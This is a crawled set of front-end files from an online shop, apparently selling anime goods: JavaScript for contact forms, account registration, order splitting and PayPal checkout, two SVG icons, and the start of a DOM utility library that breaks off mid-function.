function sendNewsletterEmail_ret(){
	alert(locales[83][config.language]);
}

function sendContactFormEmail(){	
	var boxelemptr = document.getElementById("contactformbox");
	
	var senddata = {};

	senddata.login = boxelemptr.querySelector("[name='contactlogin']").value;
	senddata.name = boxelemptr.querySelector("[name='contactname']").value;
	senddata.surname = boxelemptr.querySelector("[name='contactsurname']").value;
	senddata.email = boxelemptr.querySelector("[name='contactemail']").value;
	senddata.reason = boxelemptr.querySelector("[name='contactreason']").value;
	senddata.message = boxelemptr.querySelector("[name='contactmessage']").value;	
	senddata.productid = parseInt(findGetParameter("product"));
	senddata.type = "contactform";	
	
	formvalidator.clearObjectsList();
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactname']"), "personname");
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactsurname']"), "personname");
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactemail']"), "email");
// 	formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='dob']"), "date", false);
// 	console.log(formvalidator.checkFields());
// 	console.log(formvalidator.checkFields().length);
	if(formvalidator.checkFields().length > 0){
		alert(locales[159][config.language]);
	}
	else{
		ajaxGetPost("sendemail.php", "maildata="+ encodeURIComponent(JSON.stringify(senddata)), sendContactFormEmail_ret);
	}
}

function sendContactFormEmail_ret(){
	alert(locales[84][config.language]);
	clearContactForm();
	loginDownAnimationStart('contactformbox','blackback2');
}




function loginUser(){
	loginDownAnimationStart('loginbox', 'blackback');
}

function productpicpreview(productid){
	var params = {};
	
	var popupimageblock = findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "popupimageblock");
	
	logintransitionspeed = 20;
	popupimageblock.innerHTML = "<img src=\"imgs/new/preloader.gif\" width=\"80\">";
	loginDownAnimationStart("productpicpreview", "blackback3");
	params.productid = productid;
	params.command = "getproductimages";
	ajaxGetPost("api.php", "params="+ encodeURIComponent(JSON.stringify(params)), productpicpreview_ret);
	
	findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "picpreviewleftarrow").onclick = function(){
		imagepreviewcursor -= 1;
		if(imagepreviewcursor < 0) imagepreviewcursor = 0;
		popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
	};
	findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "picpreviewrightarrow").onclick = function(){
		imagepreviewcursor += 1;
		if(imagepreviewcursor > imagepreviewdata.imgslist.length) imagepreviewcursor = imagepreviewdata.imgslist.length;
		popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
	};
	
}

function productpicpreview_ret(content){
	var popupimageblock = findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "popupimageblock");
	
	imagepreviewdata = JSON.parse(content);
	imagepreviewcursor = 0;
	popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
}

function popupbigtext(){
	var popupbigtextblock = findFirstChildNodeByNameDepth(document.getElementById("popupbigtext"), "popupbigtextblock");

	loginDownAnimationStart("popupbigtext", "blackback5");
}

function loginDownAnimationStart(elemname, backelemname){
	logindowninterval = setInterval("loginDownAnimationIterate('"+ elemname +"','"+ backelemname +"');",10);
	if(logindownpos == 0){
		window.scrollTo(0,0); 
		document.getElementById(backelemname).style.visibility = "visible";
		document.getElementById(elemname).style.visibility = "visible";
		document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,0.0)";
		document.getElementById(elemname).style.opacity = ".0";
		document.getElementById("username").value = "";
		document.getElementById("password").value = "";
		logindowndir = logintransitionspeed;
	}
	else
		logindowndir = -logintransitionspeed;
}

function loginDownAnimationStop(){
	logindowndir = 0;
	clearInterval(logindowninterval);
}

function loginDownAnimationIterate(elemname, backelemname){
	if(logindownheight >= loginboxheight && logindowndir > 0){
		logindownheight = 100;
		loginDownAnimationStop();
		document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,"+ (logindownheight / 100 * 0.85) +")";
		document.getElementById(elemname).style.opacity = "1.0";
		logindownpos = 1;
		return;
	}
	else if(logindownheight <= 0 && logindowndir < 0){
		logindownheight = 0;
		loginDownAnimationStop();
		logindownheight = 0;
		logindownpos = 0;
		document.getElementById(elemname).style.visibility = "hidden";
		document.getElementById(backelemname).style.visibility = "hidden";
	}
	else{
		logindownheight = logindownheight + logindowndir;
	}
	document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,"+ (logindownheight / 100 * 0.85) +")";
	document.getElementById(elemname).style.opacity = logindownheight / 100.0;
}

function splitOrder(){
	var params = {};
	
	
	
	
	ajaxGetPost(config.mon_api_url + "api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrder_ret);
	showLoader();
}
function splitOrder_ret(content){
	
}

function getNewAccount(){
	ajaxGet("s_newaccount.php", getNewAccount_ret);
	showLoader();
// 	hideMoreResults();
}

function getNewAccount_ret(content){
// 	hideProductBackground();
// 	document.getElementById("highlightbackground").style.display = "none";
	document.getElementById("productlist").innerHTML = content;
	
	var customerblock = document.querySelector("div [name='customeraddressblock']");
	var billingblock = document.querySelector("div [name='billingaddressblock']");
	var shippingblock = document.querySelector("div [name='shippingaddressblock']");
	
	document.getElementById("sameasinfobilling").onclick = function(){
		billingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
		billingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
		billingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
		billingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
		billingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
		billingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
		billingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
		billingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
		billingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
		billingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
	};
	
	document.getElementById("sameasinfoaddress").onclick = function(){
		shippingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
		shippingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
		shippingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
		shippingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
		shippingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
		shippingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
		shippingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
		shippingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
		shippingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
		shippingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
	};
	
	formvalidator.clearObjectsList();
	formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
	formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
	formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
	formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
	formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
	formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='dob']"), "date", false);
	
	hideLoader();
	
	websitearea = "newaccountpage";
}

function sendAccountData(){
	var datastring = {};
	
	var customerblock = document.querySelector("div [name='customeraddressblock']");
		
	datastring.name = customerblock.querySelector("[name='name']").value;
	datastring.surname = customerblock.querySelector("[name='surname']").value;
	datastring.emails = customerblock.querySelector("[name='email']").value;
	datastring.address1 = customerblock.querySelector("[name='address1']").value;
	datastring.address2 = customerblock.querySelector("[name='address2']").value;
	datastring.address3 = customerblock.querySelector("[name='address3']").value;
	datastring.city = customerblock.querySelector("[name='city']").value;
	datastring.country = customerblock.querySelector("[name='country']").value;
	datastring.state = customerblock.querySelector("[name='state']").value;
	datastring.zipcode = customerblock.querySelector("[name='zipcode']").value;
	datastring.phones = customerblock.querySelector("[name='phone']").value;
		
	
	datastring.settings = {};
// 	Set_Cookie("language", datastring.settings.language, 100000);
// 	Set_Cookie("currency", datastring.settings.currency, 100000);

	
	if(datastring.name.length < 1 || datastring.surname.length < 1 || datastring.emails.length < 1 || datastring.address1.length < 1 || datastring.city.length < 1){
		alert(locales[85][config.language]);
		return;
	}

	if(websitearea == "newaccountpage"){
		datastring.dob = customerblock.querySelector("[name='dob']").value;
		if(document.querySelector("[name='customerusername']").value.length < 3){
			alert(locales[86][config.language]);
			return;
		}
		if(document.querySelector("[name='customerpassword']").value == document.querySelector("[name='customerpassword2']").value){
			if(document.querySelector("[name='customerpassword']").value.length > 6){
				datastring.login = document.querySelector("[name='customerusername']").value;
				datastring.password = document.querySelector("[name='customerpassword']").value;
			}
			else{
				alert(locales[87][config.language]);
				return;
			}
		}
		else{
			alert(locales[88][config.language]);
			return;
		}
	}
	
	datastring.addresses = [];
	
	var newaddress = {};
	
	if(websitearea == "newaccountpage"){
		var billingblock = document.querySelector("div [name='billingaddressblock']");
		
		newaddress.name = billingblock.querySelector("[name='name']").value;
		newaddress.surname = billingblock.querySelector("[name='surname']").value;
// 		newaddress.email = billingblock.querySelector("[name='email']").value;
		newaddress.address1 = billingblock.querySelector("[name='address1']").value;
		newaddress.address2 = billingblock.querySelector("[name='address2']").value;
		newaddress.address3 = billingblock.querySelector("[name='address3']").value;
		newaddress.city = billingblock.querySelector("[name='city']").value;
		newaddress.country = billingblock.querySelector("[name='country']").value;
		newaddress.state = billingblock.querySelector("[name='state']").value;
		newaddress.zipcode = billingblock.querySelector("[name='zipcode']").value;
		newaddress.phone = billingblock.querySelector("[name='phone']").value;
		newaddress.type = "billing";
		
		datastring.addresses.push(newaddress);
	}
	
	
	var shippingblocks = document.querySelectorAll("div [name='shippingaddressblock']");
	for(var t = 0; t < shippingblocks.length; t++){		
		var newaddress = {};
		newaddress.name = shippingblocks[t].querySelector("[name='name']").value;
		newaddress.surname = shippingblocks[t].querySelector("[name='surname']").value;
		newaddress.address1 = shippingblocks[t].querySelector("[name='address1']").value;
		newaddress.address2 = shippingblocks[t].querySelector("[name='address2']").value;
		newaddress.address3 = shippingblocks[t].querySelector("[name='address3']").value;
		newaddress.city = shippingblocks[t].querySelector("[name='city']").value;
		newaddress.country = shippingblocks[t].querySelector("[name='country']").value;
		newaddress.state = shippingblocks[t].querySelector("[name='state']").value;
		newaddress.zipcode = shippingblocks[t].querySelector("[name='zipcode']").value;
		newaddress.phone = shippingblocks[t].querySelector("[name='phone']").value;
		newaddress.isdefault = (shippingblocks[t].querySelector("[name='isdefault']").checked)?("y"):("n");
		newaddress.type = "shipping";
		
		datastring.addresses.push(newaddress);
	}

	ajaxGetPost("api.php", "command=sendaccountdata&datastring="+ encodeURIComponent(JSON.stringify(datastring)), sendAccountData_ret);
	showLoader();
// 	hideMoreResults();
}

function sendAccountData_ret(content){
	var returndata = JSON.parse(content);
	
	if(returndata.errorstatus){
		if(returndata.errortype == "existingaccount")
			window.location = "index.php?account=existingaccount";
		else
			window.location = "index.php?error=unknown";
		
		return;
	}
	
	if(returndata.result == "account_updated")
		window.location = "index.php?account_updated=1";
	else if(returndata.result == "account_created")
		window.location = "index.php?account_created=1";
	else
		return;
}

function setDefaultShipment(thischeckbox){
	var defaultcheckboxes = document.querySelectorAll("input[name='isdefault']");
	for(var t = 0; t < defaultcheckboxes.length; t++)
		defaultcheckboxes[t].checked = false;
	
	thischeckbox.checked = true;
}

function shipAll(){
	var shippingblocks = document.querySelectorAll(".instockitemcheckbox");
	for(var t = 0; t < shippingblocks.length; t++){		
		shippingblocks[t].checked = true;
	}
	document.querySelector("[name='shipitemsform']").submit();
}


function sendRegistrationEmail_ret(content){
	getAccountCreationPage();
}

function payConfirmSelectedItems(){
	var params = {};
	params.command = "splitorders";
	params.itemslist = [];
	
	
	var confirmblocks = document.querySelectorAll(".confirmitemcheckbox");
	
	for(var t = 0; t < confirmblocks.length; t++){		
		if(confirmblocks[t].checked == true)
			params.itemslist.push(parseInt(confirmblocks[t].value));
	}
	
	showLoader();
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrders);
}

function splitOrders(content){
	var returndata = JSON.parse(content);
	returndata.command = "getpaypalform";
	
	
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(returndata)), payOrder);
}

function payOrder(content){	
	document.querySelector("[name='paypalblock']").innerHTML = content;
	document.querySelector("[name='paypalgeneratedform']").submit();
}
	

function splitOrder(orderid){
	ordersitemslistptr = document.getElementById("ordersitemslist");
	tempnodeelemarray = ordersitemslistptr.getElementsByClassName("standingnotpaiditem");
	
	var params = {};
	params.itemslist = [];
	
	for(var t = 0; t < tempnodeelemarray.length; t++){
		var itemobj = {};
		itemobj.orderid = tempnodeelemarray[t].getElementsByClassName("standingorderid")[0].value;
		itemobj.itemid = tempnodeelemarray[t].getElementsByClassName("standingitemid")[0].value;

		if(tempnodeelemarray[t].getElementsByClassName("splitselect")[0].checked && (itemobj.orderid == orderid)){
			params.itemslist.push(itemobj);
		}
	}
	
	params.orderid = orderid;
	params.command = "splitorder";
	showLoader();
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrder_ret);
}

function splitOrder_ret(content){
	window.location = 'index.php?orders=awaitingstock';
}


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/shipment_icon.svg
body_size: 2744
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 581.706 581.706" style="enable-background:new 0 0 581.706 581.706;" xml:space="preserve">
<g>
	<g>
		<path d="M208.195,373.272l24.652,88.625c0.287,1.062,0.908,1.998,1.75,2.707l75.802,63.035c0.985,0.812,2.2,1.244,3.443,1.244    c0.535,0,1.052-0.078,1.577-0.24c1.74-0.535,3.089-1.902,3.596-3.643l26.039-89.486c18.972,0.766,35.716-3.576,49.495-13.043    l34.502,28.344c2.189,1.787,5.374,1.605,7.334-0.449l25.618-26.957c0.994-1.043,1.521-2.449,1.473-3.902    c-0.048-1.443-0.68-2.811-1.75-3.787l-34.157-31.326c2.916-7.955,8.147-27.779,2.601-57.939l87.784-32.053    c1.712-0.622,2.983-2.066,3.395-3.835c0.421-1.769-0.096-3.624-1.349-4.944l-67.97-71.413c-0.794-0.832-1.817-1.387-2.955-1.597    l-89.533-16.007c-16.85-19.479-36.453-39.188-58.284-58.618C175.548,26.125,77.284,9.428,29.902,9.428    c-15.596,0-24.193,1.894-24.556,1.97c-2.133,0.478-3.758,2.199-4.131,4.351c-0.956,5.565-21.401,138.178,151.174,310.753    C152.618,326.721,175.749,349.145,208.195,373.272z M216.352,276.806c-30.026,0-54.363-24.337-54.363-54.363    c0-30.026,24.336-54.362,54.363-54.362s54.363,24.336,54.363,54.362C270.714,252.469,246.378,276.806,216.352,276.806z" fill="#FFFFFF"/>
		<path d="M420.97,471.278c-1.166-1.146-2.859-1.605-4.456-1.215c-1.597,0.393-2.878,1.568-3.395,3.117l-12.364,36.73    c-0.593,1.76-0.115,3.701,1.224,4.982l58.638,56.045c0.898,0.852,2.075,1.33,3.309,1.33l0,0h49.429l0,0    c1.95,0,3.7-1.186,4.437-2.984c0.727-1.807,0.287-3.873-1.109-5.23L420.97,471.278z" fill="#FFFFFF"/>
		<path d="M486.454,441.329c-0.908-0.947-2.161-2.936-3.462-2.936c-0.038,0-0.076,0-0.124,0c-1.349,0-2.61,2.084-3.49,3.107    l-21.258,26.049c-1.625,1.883-1.539,4.695,0.201,6.473l94.745,96.82c0.898,0.918,2.133,1.436,3.414,1.436l0,0h15.663h4.781    c2.64,0,4.781-2.143,4.781-4.781v-22.893c0-1.225-0.479-3.137-1.319-4.027L486.454,441.329z" fill="#FFFFFF"/>
		<path d="M580.262,453.11l-68.458-66.729c-1.587-1.559-4.045-1.797-5.89-0.611l-28.028,17.748c-1.233,0.785-2.036,2.074-2.189,3.52    c-0.153,1.443,0.354,2.887,1.387,3.91l96.485,95.701c0.918,0.91,2.142,1.387,3.376,1.387c0.611,0,1.243-0.123,1.836-0.373    c1.769-0.736,2.926-2.477,2.926-4.408v-46.73C581.706,455.243,581.18,453.999,580.262,453.11z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/footer_logo.svg
body_size: 5605
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="250px" height="250px" viewBox="0 0 250 250" enable-background="new 0 0 250 250" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M180.339,135.578c-4.881-2.82-10.828-4.963-14.8-5.328c-5.735-0.535-8.639-2.307-8.639-5.252
		c0-2.945,2.903-4.714,8.648-5.247c3.969-0.372,9.916-2.516,14.807-5.334c2.446-1.419,6.062-5.061,8.196-9.7
		c1.801-3.916,3.164-9.933-0.553-16.376c-4.181-7.244-11.052-8.767-16.07-8.767c-4.325,0-8.307,1.184-10.34,2.354
		c-4.881,2.818-9.712,6.896-12.013,10.148c-3.368,4.748-6.368,6.313-8.869,4.87c-2.554-1.479-2.63-4.88-0.221-10.12
		c1.662-3.615,2.783-9.838,2.783-15.473c0-5.787-5.396-19.667-18.759-19.667c-13.358,0-18.759,13.88-18.759,19.667
		c0,5.635,1.116,11.858,2.776,15.473c2.413,5.24,2.337,8.641-0.214,10.12c-2.503,1.443-5.511-0.122-8.871-4.87
		c-2.307-3.253-7.133-7.33-12.016-10.148c-2.028-1.169-6.01-2.354-10.337-2.354c-5.026,0-11.891,1.523-16.07,8.767
		c-3.72,6.436-2.352,12.46-0.551,16.376c2.133,4.64,5.748,8.281,8.202,9.7c4.881,2.818,10.833,4.962,14.795,5.334
		c5.735,0.532,8.65,2.295,8.65,5.247c0,2.946-2.915,4.717-8.65,5.252c-3.962,0.365-9.914,2.508-14.795,5.328
		c-2.454,1.418-6.069,5.057-8.202,9.697c-1.8,3.918-3.168,9.934,0.551,16.379c4.18,7.248,11.044,8.768,16.07,8.768
		c4.327,0,8.309-1.188,10.337-2.355c4.883-2.818,9.709-6.898,12.016-10.147c2.562-3.62,4.845-5.384,6.979-5.384
		c0.655,0,1.294,0.174,1.891,0.516c2.553,1.48,2.627,4.877,0.216,10.118c-1.66,3.617-2.776,9.832-2.776,15.474
		c0,2.835,1.342,7.784,4.292,11.955c2.493,3.513,7.021,7.709,14.457,7.709c13.36,0,18.759-13.876,18.759-19.664
		c0-5.642-1.118-11.856-2.781-15.474c-2.403-5.241-2.332-8.642,0.229-10.118c2.491-1.444,5.501,0.115,8.859,4.868
		c2.309,3.249,7.13,7.329,12.022,10.147c2.026,1.173,6.007,2.355,10.337,2.355c5.017,0,11.883-1.52,16.065-8.768
		c3.72-6.445,2.352-12.461,0.552-16.379C186.405,140.635,182.79,136.996,180.339,135.578z M174.682,153.97
		c-1.368,2.358-3.919,3.771-6.826,3.771c-2.184,0-4.594-0.75-7.161-2.232c-4.615-2.664-7.342-5.233-9.985-7.727
		c-1.476-1.395-2.872-2.703-4.554-4.002c-4.014-3.083-8.021-3.626-11.684-1.512c-3.686,2.124-5.203,5.779-4.526,10.87
		c0.277,2.11,0.72,3.973,1.185,5.95c0.841,3.533,1.701,7.179,1.701,12.505c0,8.367-4.487,11.345-8.33,11.345
		c-3.841,0-8.324-2.978-8.324-11.345c0-5.326,0.861-8.972,1.695-12.505c0.471-1.978,0.91-3.84,1.192-5.95
		c0.672-5.091-0.853-8.746-4.532-10.87c-3.664-2.123-7.667-1.584-11.681,1.512c-1.684,1.299-3.078,2.607-4.558,4.002
		c-2.639,2.49-5.37,5.062-9.983,7.727c-2.567,1.482-4.974,2.232-7.158,2.232c-2.91,0-5.458-1.407-6.821-3.771
		c-1.036-1.792-1.273-3.979-0.653-5.999c0.805-2.617,2.919-4.936,6.306-6.883c4.617-2.662,8.214-3.741,11.686-4.789
		c1.941-0.576,3.781-1.133,5.746-1.936c3.266-1.35,7.149-4.065,7.149-9.361c0-5.291-3.884-8.008-7.149-9.353
		c-1.965-0.815-3.805-1.361-5.746-1.945c-3.472-1.047-7.068-2.119-11.686-4.79c-3.387-1.952-5.501-4.268-6.306-6.886
		c-0.62-2.021-0.383-4.202,0.653-5.997c1.363-2.362,3.911-3.771,6.821-3.771c2.185,0,4.591,0.75,7.158,2.234
		c4.613,2.658,7.345,5.235,9.983,7.724c1.479,1.395,2.874,2.707,4.558,4.001c4.017,3.093,8.023,3.624,11.681,1.516
		c3.68-2.124,5.204-5.782,4.532-10.87c-0.282-2.105-0.722-3.973-1.192-5.952c-0.834-3.527-1.695-7.181-1.695-12.507
		c-0.005-8.366,4.483-11.338,8.324-11.338c3.843,0,8.33,2.972,8.33,11.338c0,5.326-0.86,8.979-1.701,12.507
		c-0.465,1.979-0.907,3.847-1.185,5.952c-0.673,5.088,0.848,8.747,4.526,10.87c3.663,2.108,7.665,1.578,11.684-1.516
		c1.682-1.299,3.078-2.606,4.554-4.001c2.644-2.489,5.37-5.065,9.985-7.724c2.567-1.484,4.978-2.234,7.161-2.234
		c2.911,0,5.458,1.409,6.826,3.771c1.03,1.794,1.266,3.976,0.65,5.997c-0.803,2.618-2.926,4.934-6.304,6.886
		c-4.622,2.665-8.213,3.743-11.686,4.79c-1.948,0.582-3.784,1.129-5.746,1.945c-3.256,1.345-7.146,4.055-7.146,9.353
		c0,5.292,3.891,8.011,7.146,9.361c1.962,0.803,3.798,1.354,5.746,1.936c3.473,1.048,7.063,2.121,11.686,4.789
		c3.378,1.947,5.501,4.266,6.304,6.883C175.947,149.99,175.712,152.178,174.682,153.97z"/>
	<path fill="#FFFFFF" d="M124.501,111.506c-7.437,0-13.483,6.053-13.483,13.494c0,7.44,6.052,13.489,13.483,13.489
		c7.439,0,13.491-6.049,13.491-13.489C137.992,117.559,131.945,111.506,124.501,111.506z"/>
	<path fill="#FFFFFF" d="M125,0C55.966,0,0,55.97,0,125c0,69.035,55.966,125,125,125s125-55.965,125-125C250,55.97,194.034,0,125,0z
		 M187.754,177.595c-14.27,6.77-21.124,7.268-32.466,0.721c0,13.089-3.864,18.784-16.856,27.751
		c-12.997,8.979-13.931,17.948-13.931,17.948s-0.926-8.97-13.926-17.948c-12.992-8.967-16.854-14.667-16.854-27.751
		c-11.339,6.547-18.198,6.049-32.469-0.721c-14.274-6.77-22.502-3.086-22.502-3.086s7.301-5.288,8.579-21.039
		c1.273-15.739,4.272-21.925,15.612-28.472c-11.339-6.544-14.339-12.737-15.612-28.476c-1.273-15.742-8.579-21.03-8.579-21.03
		s8.228,3.682,22.502-3.09c14.271-6.769,21.13-7.269,32.469-0.717c0-13.088,3.861-18.787,16.854-27.76
		c13-8.971,13.926-17.94,13.926-17.94s0.934,8.969,13.924,17.944c12.999,8.968,16.856,14.667,16.856,27.755
		c11.344-6.547,18.203-6.048,32.473,0.717c14.271,6.772,22.503,3.09,22.503,3.09s-7.307,5.294-8.582,21.032
		c-1.275,15.742-4.271,21.934-15.609,28.477c11.339,6.545,14.334,12.736,15.609,28.477c1.275,15.744,8.586,21.032,8.586,21.032
		S202.024,170.825,187.754,177.595z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/jslibs/javascript_functions.js?cache=
body_size: 6799
content:
var resultpath = "";

function mon_debug_write(info0,data){
	if(mon_flags_isdebugmode){
		document.getElementById("globaldebugblock").innerHTML += "<font color=\"#ff0000\">"+ info0 +"</font><br>";
		document.getElementById("globaldebugblock").innerHTML += data + "<br>";
	}
}

function findGetParameter(parameterName) {
	var result = null,
		tmp = [];
	location.search
		.substr(1)
		.split("&")
		.forEach(function (item) {
			tmp = item.split("=");
			if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
		});
	return result;
}

function domPathtoString(DomElemptr){
	var t;
	var auxstack = new Array();
	var resultpath = "";
	var auxDomElemptr = DomElemptr;
	
	t = 0;
	while(auxDomElemptr.parentNode != null){
		auxDomElemptr = auxDomElemptr.parentNode;
		auxstack[t] = auxDomElemptr.nodeName+","+auxDomElemptr.nodeType+","+auxDomElemptr.id;
		t++;
	}
	
	t = auxstack.length - 1;
	while(t > -1){
		resultpath += auxstack[t] + "-";
		t--;
	}
	
	resultpath = resultpath.slice(0, -1);

	return resultpath;
}

function domChildPathtoString(DomElemptr, dynamicpath, dynamicpathstring){
	var t = 0;

	while(dynamicpath.childNodes[t] != null){
// 		alert(dynamicpathstring + ": " + t + "->" + dynamicpath.childNodes[t].nodeName);
		if(dynamicpath.childNodes[t].hasChildNodes()){
			domChildPathtoString(DomElemptr, dynamicpath.childNodes[t], dynamicpathstring + "-" + t);
		}
		if(dynamicpath.childNodes[t] == DomElemptr){
			resultpath = dynamicpathstring + "-" + t;
		}
		t++;
	}

	return resultpath;
}


var itercount = 0;
var maxiter = 1000000;

function findFirstChildNodeByName(DomElemptr, namestring){
	for(var t = 0; t < DomElemptr.childNodes.length; t++){
		if(DomElemptr.childNodes[t].nodeName == namestring)
			return DomElemptr.childNodes[t];
	}

	return null;
}

function findFirstChildNodeByNameDepth(DomElemptr, namestring){
	var returnptr = null;
	var t = 0;

	while(DomElemptr.childNodes[t] != null){
		// debug
		//document.getElementById("debugpanel").innerHTML += DomElemptr.childNodes[t].nodeName + " - ";

		if(DomElemptr.childNodes[t].nodeName != "#text" && DomElemptr.childNodes[t].nodeName != "#comment"){
			if((DomElemptr.childNodes[t].getAttribute("name") != null) && (DomElemptr.childNodes[t].getAttribute("name").toLowerCase() == namestring)){
				return DomElemptr.childNodes[t];
			}
			else{
				returnptr = findFirstChildNodeByNameDepth(DomElemptr.childNodes[t], namestring);
				if(returnptr != null) return returnptr;
			}
		}
		t++;
		//if(itercount++ > maxiter) return null;
	}
	// debug
	//document.getElementById("debugpanel").innerHTML += DomElemptr.childNodes.length + " ";
	

	return returnptr;
}

function findinfo(DomElemptr){
	alert("nodename: "+DomElemptr.nodeName);
	alert("nodeType: "+DomElemptr.nodeType);
	alert("nodeValue: "+DomElemptr.nodeValue);
	alert("tagName: "+DomElemptr.tagName);
	alert("id: "+DomElemptr.id);
	alert("title: "+DomElemptr.title);
	alert("title: "+DomElemptr.toString());
	
	alert(domPathtoString(DomElemptr));
}

function compareptr(elem1,elem2){
	var a,b;
	if(elem1==elem2) alert("uguali");
	else alert("diversi");
}

function id2ptr(inpstring){
	return document.getElementById(inpstring);
}

function trim(str){
	return str.replace(/^\s+|\s+$/g,"");
}

function hex2bin(hexstring){
	var bytes = [], str;

	for(var i=0; i< hexstring.length-1; i+=2)
		bytes.push(parseInt(hexstring.substr(i, 2), 16));

	return String.fromCharCode.apply(String, bytes);
}

function bin2hex(s){
